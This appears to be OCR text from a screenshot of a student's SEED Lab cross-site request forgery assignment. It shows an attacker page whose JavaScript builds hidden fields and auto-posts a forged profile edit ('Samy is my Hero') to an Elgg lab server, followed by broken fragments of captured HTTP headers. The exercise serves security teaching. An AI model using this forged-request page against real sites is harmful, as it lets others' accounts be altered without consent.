 Activities Text Editor Oct 26 11:53 PM
attacker32.com/addfriend.h × http://www.attacker32.com × Samy : Elgg For SEED Lab × +
Open editprofile.html Save
~/Desktop/CSCI_191T/Assignment_3/CSRF/attacker
Account
1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8 var fields;
9
10 // The following are form entries need to be filled out by attackers.
11 // The entries are made hidden, so the victim won't be able to see them.
12 fields += "<input type='hidden' name='name' value='Alice'>";
13 fields += "<input type='hidden' name='briefdescription' value='Samy is my Hero.'>";
14 fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
15 fields += "<input type='hidden' name='guid' value='56'>";
16
17 // Create a <form> element.
18 var p = document.createElement("form");
19
20 // Construct the form
21 p.action = "http://www.seed-server.com/action/profile/edit";
22 p.innerHTML = fields;
23 p.method = "post";
24
25 // Append the form to the current page.
HTML Tab Width: 8 Ln 15, Col 58 INS
eader Live Main — Mozilla Firefox
.0) Gecko/20100101 Firefox/105.0
=0.9,image/avif,image/webp,*/*;q=0.8
-------------264403473012291813891696626633
66853120&name=Samy&description=<p>Samy is m
y is my Hero.&accesslevel[briefdescription]
te
.0) Gecko/20100101 Firefox/105.0
=0.9,image/avif,image/webp,*/*;q=0.8
Connection: keep-alive
Clear Options File Save Record Data autoscroll